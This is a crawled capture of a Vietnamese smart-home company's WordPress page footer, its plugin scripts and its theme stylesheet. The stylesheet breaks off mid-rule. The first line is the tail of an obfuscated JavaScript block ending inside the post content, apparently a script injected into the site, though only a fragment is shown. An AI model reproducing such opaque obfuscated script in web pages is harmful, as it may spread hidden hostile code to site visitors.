_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
		</div>

		</main><!-- #main -->
	</div><!-- #primary -->

    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo" style="background-image:url(https://autosmarthome.com.vn/wp-content/uploads/2017/03/footer.png);">
        <div class="site-info">
           <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="logo"><a href="https://autosmarthome.com.vn"><img src="https://autosmarthome.com.vn/wp-content/uploads/2017/03/logo2.png" alt=""></a>                           </div>
                    </div>
                    <div class="col-md-6">
                                                <div class="company-info">
                            <h2>IT & TELECOM SY PHUONG CO.,LTD</h2>
                            <ul>
                                <li><i class="fa fa-map-marker"></i> Address: 138 Ham Nghi - W. Thac Gian - D. Thanh Khe - Da Nang City </li>
                                <li><i class="fa fa-home"></i> Sample House:  31 Le Thi Hong Gam - W. Hoa Cuong Nam - D. Hai Chau - Đa Nang City </li>
                                <li><i class="fa fa-phone"></i> Phone Number: 0236.988.989 - 0236.988.889 - Fax: 0236.692.612  </li>
                                <li><i class="fa fa-envelope-o"></i> Email: syphuongsmarthome@gmail.com - Website:  autosmarthome.com.vn </li>
                            </ul>
                        </div>
                                            </div>
                    <div class="col-md-3">
                        <div class="social">
                            <ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://facebook.com/" title="Facebook" style=""><img src="http://autosmarthome.com.vn/wp-content/uploads/2017/03/9.png" border="0" width="42" height="42" alt="Facebook" title="Facebook" style="margin:2px;" /></a></li><li class="cn-fa-twitter" style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/" title="Twitter" style=""><img src="http://autosmarthome.com.vn/wp-content/uploads/2017/03/11.png" border="0" width="42" height="42" alt="Twitter" title="Twitter" style="margin:2px;" /></a></li><li class="cn-fa-linkedin" style="display:inline-block;"><a class="" target="_blank" href="https://youto.be/" title="LinkedIn" style=""><img src="http://autosmarthome.com.vn/wp-content/uploads/2017/03/12.png" border="0" width="42" height="42" alt="LinkedIn" title="LinkedIn" style="margin:2px;" /></a></li><li class="cn-fa-g-" style="display:inline-block;"><a class="" target="_blank" href="https://plus.google.com/" title="g+" style=""><img src="http://autosmarthome.com.vn/wp-content/uploads/2017/03/10.png" border="0" width="42" height="42" alt="g+" title="g+" style="margin:2px;" /></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div><!-- .site-info -->
        <div class="copyright">
            <div>
                <a href="http://websiteplaza.com/">
                    <span>Copyright © 2016 Sỹ Phương. All right reserved.</span>
                    <img src="https://autosmarthome.com.vn/wp-content/uploads/2017/03/8.png">
                </a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->
<div style="position: fixed; bottom: 200px; right: 200px; width: 0px; height: 0px; z-index: 2147483647;"><a href="tel:0236988989" class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="bkasoft-alo-phoneIcon" style="transform: scale(1, 1); transform-origin: left top 0px;"><div class="coccoc-alo-ph-circle-time"><img id="coccoc-alo-external-site-favicon" src=""> <span id="coccoc-alo-external-site-counter"></span></div><canvas id="stopwatch"></canvas><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle coccoc-alo-move-cursor"></div><div class="coccoc-alo-ph-circle-close"></div><span class="phone_text">Call: 0236.988.989</span></a></div>
<div id="cfacebook">
<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-facebook-square"></i> Sỹ Phương Smarthome</a>
<div class="fchat">
<div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/syphuongsmarthome/" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
<style>#cfacebook{position:fixed;bottom:0px;right:100px;z-index:999999999999999;width:250px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:250px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-image:url([data-uri]…8/UxBxQDQuFwlpqgBZBq6+P+unVY1GnDgwqbD2zGz5e1lBdwvGGPE6OgAAAABJRU5ErkJggg==);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:15px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
<script
  src="https://code.jquery.com/jquery-1.12.4.min.js"
  integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
  crossorigin="anonymous"></script>
<script type="text/javascript">
  jQuery(document).ready(function () {
  jQuery(".chat_fb").click(function() {
jQuery('.fchat').toggle('slow');
  });
  });
  </script>

<link rel='stylesheet' id='metaslider-nivo-slider-css'  href='https://autosmarthome.com.vn/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.8.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://autosmarthome.com.vn/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.8.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-nivo-slider-default-css'  href='https://autosmarthome.com.vn/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.8.1' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/autosmarthome.com.vn\/en\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/autosmarthome.com.vn\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/autosmarthome.com.vn\/?spu_action=spu_load&lang=","pid":"382","is_front_page":"","is_category":"","site_url":"https:\/\/autosmarthome.com.vn","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/themes/autosmarthome/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/themes/autosmarthome/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/themes/autosmarthome/js/main.js?ver=20151215'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/draggabilly/2.1.1/draggabilly.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/autosmarthome.com.vn\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.8.1'></script>
<script type='text/javascript'>
var metaslider_338 = function($) {
            $('#metaslider_338').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"fade",
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
        };
        var timer_metaslider_338 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_338, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_338, 1) : metaslider_338(window.jQuery);
        };
        timer_metaslider_338();
</script>
<script>
$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
})

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autosmarthome.com.vn/wp-content/themes/autosmarthome/style.css?ver=4.9.28
body_size: 18435
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:400,500,700");
@font-face {
  font-family: 'font/UTM Neo Sans Intel';
  src: url("fonts/UTM Neo Sans Intel.eot");
  src: url("fonts/UTM Neo Sans Intel.woff2") format("woff2"), url("fonts/UTM Neo Sans Intel.eot?#iefix") format("embedded-opentype");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'UTMNeoSansIntel';
  src: url("fonts/UTMNeoSansIntel.woff") format("woff"), url("fonts/UTMNeoSansIntel.ttf") format("truetype"), url("fonts/UTMNeoSansIntel.svg#UTMNeoSansIntel") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'UTM Neo Sans IntelBold';
  src: url("fonts/UTM Neo Sans IntelBold.eot");
  src: url("fonts/UTM Neo Sans IntelBold.woff2") format("woff2"), url("fonts/UTM Neo Sans IntelBold.eot?#iefix") format("embedded-opentype");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'UTMNeoSansIntelBold';
  src: url("fonts/UTMNeoSansIntelBold.woff") format("woff"), url("fonts/UTMNeoSansIntelBold.ttf") format("truetype"), url("fonts/UTMNeoSansIntelBold.svg#UTMNeoSansIntelBold") format("svg");
  font-weight: normal;
  font-style: normal; }

/*
Theme Name: autosmarthome
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: autosmarthome
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

autosmarthome is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  text-decoration: none;
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 10px; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5; }

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both; }

p {
  margin-bottom: 1.5em; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: ""; }

blockquote,
q {
  quotes: "" ""; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px; }

select {
  border: 1px solid #ccc; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111; }

textarea {
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: royalblue; }

a:visited {
  color: inherit; }

a:hover,
a:focus,
a:active {
  color: midnightblue; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%; }

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0; }

.main-navigation li {
  float: left;
  position: relative; }

.main-navigation a {
  display: block;
  text-decoration: none; }

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999; }

.main-navigation ul ul ul {
  left: -999em;
  top: 0; }

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%; }

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block; }

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none; }
  .main-navigation ul {
    display: block; } }

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em; }

/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

.breadcrumb-arrow {
  height: 36px;
  padding: 0;
  line-height: 36px;
  list-style: none;
  background-color: #e6e9ed; }

.breadcrumb-arrow li:first-child a {
  border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px; }

.breadcrumb-arrow li, .breadcrumb-arrow li a, .breadcrumb-arrow li span {
  display: inline-block;
  vertical-align: top; }

.breadcrumb-arrow li:not(:first-child) {
  margin-left: -5px; }

.breadcrumb-arrow li + li:before {
  padding: 0;
  content: ""; }

.breadcrumb-arrow li span {
  padding: 0 10px; }

.breadcrumb-arrow li a, .breadcrumb-arrow li:not(:first-child) span {
  height: 36px;
  padding: 0 10px 0 25px;
  line-height: 36px; }

.breadcrumb-arrow li:first-child a {
  padding: 0 10px; }

.breadcrumb-arrow li a {
  position: relative;
  color: #fff;
  text-decoration: none;
  background-color: #3bafda;
  border: 1px solid #3bafda; }

.breadcrumb-arrow li:first-child a {
  padding-left: 10px; }

.breadcrumb-arrow li a:after, .breadcrumb-arrow li a:before {
  position: absolute;
  top: -1px;
  width: 0;
  height: 0;
  content: '';
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent; }

.breadcrumb-arrow li a:before {
  right: -10px;
  z-index: 3;
  border-left-color: #3bafda;
  border-left-style: solid;
  border-left-width: 11px; }

.breadcrumb-arrow li a:after {
  right: -11px;
  z-index: 2;
  border-left: 11px solid #2494be; }

.breadcrumb-arrow li a:focus, .breadcrumb-arrow li a:hover {
  background-color: #4fc1e9;
  border: 1px solid #4fc1e9; }

.breadcrumb-arrow li a:focus:before, .breadcrumb-arrow li a:hover:before {
  border-left-color: #4fc1e9; }

.breadcrumb-arrow li a:active {
  background-color: #2494be;
  border: 1px solid #2494be; }

.breadcrumb-arrow li a:active:after, .breadcrumb-arrow li a:active:before {
  border-left-color: #2494be; }

.breadcrumb-arrow li span {
  color: #434a54; }

/**
 * Header
 **/
.admin-bar #masthead {
  /*top: 32px;*/ }

#masthead {
  background: rgba(230, 230, 230, 0.9);
  left: 0;
  z-index: 9999;
  width: 100%;
  position: relative; }
  #masthead .site-branding .logo {
    height: 120px;
    display: flex;
    align-items: center; }
  #masthead .site-branding .hot-line, #masthead .site-branding .menu-container {
    display: flex;
    justify-content: flex-end;
    align-items: center; }
    #masthead .site-branding .text-flow {
    font-size: 18px;
    font-family: Arial;
    font-weight: bold;
    font-style: italic;
    color: #110b79;

    white-space: nowrap;
    overflow: hidden;
    }
    #masthead .site-branding .text-flow span {
        position: relative;
        animation: text-flow 15s linear 0s infinite;
    }
    @keyframes text-flow {
        from {
            left: -42%;
        }
        to {
            left: 100%;
        }
    }
  #masthead .site-branding .hot-line {
    text-align: right;
    height: 33px; }
    #masthead .site-branding .hot-line h5 {
      margin: 0px;
      font-weight: bold;
      font-size: 24px;
      font-family: Arial;
      color:#333;
      }
      #masthead .site-branding .hot-line h5 small {
        color: #333;
        font-weight: bold;
        font-size: inherit;
        font-family:  Arial; }
  #masthead .site-branding .menu-container {
    padding: 15px 0; }
    #masthead .site-branding .menu-container .navbar-collapse {
      padding-left: 0px;
      padding-right: 0px; }
    #masthead .site-branding .menu-container ul.nav-menu li a {
      font-family:  serif;
      font-weight: bold;
      color: #110b79; }
    #masthead .site-branding .menu-container ul.nav-menu > li {
      float: none; }
      #masthead .site-branding .menu-container ul.nav-menu > li > a {
        padding-left: 5px;
        padding-top: 15px;
        padding-bottom: 15px;
        font-size: 13px;
        text-transform: uppercase;}
    #masthead .site-branding .menu-container ul.nav-menu ul {
      width: auto; }
      #masthead .site-branding .menu-container ul.nav-menu ul li {
        float: none;
        font-size: 16px; }
        #masthead .site-branding .menu-container ul.nav-menu ul li a {
          line-height: 2em;
          transition: All 0.3s ease-in-out;
          -webkit-transition: All 0.3s ease-in-out;
          -moz-transition: All 0.3s ease-in-out;
          -o-transition: All 0.3s ease-in-out; }
  @media screen and (min-width: 768px) {
    #masthead .site-branding .menu-container {
      display: flex;
      height: 60px; }
      #masthead .site-branding .menu-container .navbar-collapse {
        display: flex;
        justify-content: flex-end;
        align-items: flex-end; }
      #masthead .site-branding .menu-container ul.nav-menu > li {
        float: left; }
        #masthead .site-branding .menu-container ul.nav-menu > li.focus > ul {
          left: auto;
          top: initial; }
        #masthead .site-branding .menu-container ul.nav-menu > li > a {
          padding: 12px 7px; }
        #masthead .site-branding .menu-container ul.nav-menu > li ul {
          border: none;
          background: rgba(230, 230, 230, 0.9); }
          #masthead .site-branding .menu-container ul.nav-menu > li ul a:hover {
            padding-left: 15px; } }

@media screen and (min-width: 768px) {
  .home #masthead {
    position: absolute; } }

/**
 * main
 **/
section {
  padding: 40px 0;
  border-bottom: 2px dashed gray; }
  section h2, section h2 a {
    font-size: 22px;
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 20px;
    font-family:  'Time News Roman', serif;
    font-weight: bold;
    color: #110b79; }
  section p {
    text-align: justify;
    text-align-last: left;
    font-size: 15px;
    line-height: 1.8em;
    color: #333;
    margin-bottom: 20px; }
  section a.btn {
    border-radius: 0px;
    background: #18528d;
    color: white;
    padding: 13px 20px; }
  section p, section a {
    font-family:  Arial;
    font-size: 15px; }
  section ul {
    padding: 0;
    list-style: none; }
    section ul li {
      position: relative; }
      section ul li:before {
        content: " ";
        height: 32px;
        width: 32px;
        display: inline-block;
        border: 3px solid #18528d;
        border-radius: 50%;
        position: absolute;
        top: 11px;
        left: -1px; }
      section ul li a {
        padding: 10px 0 0 8px;
        display: block;
        font-family:  Arial;
        font-size: 20px;
        color: #333333; }
    section ul li:nth-child(1) > a:before {
      font-family:  Arial;
      font-weight: bold;
      font-size: 25px;
      content: "1";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(2) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "2";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(3) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "3";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(4) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "4";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(5) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "5";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(6) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "6";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(7) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "7";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(8) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "8";
      border-radius: 50%;
      margin-right: 25px; }
    section ul li:nth-child(9) > a:before {
      font-family: Arial;
      font-weight: bold;
      font-size: 25px;
      content: "9";
      border-radius: 50%;
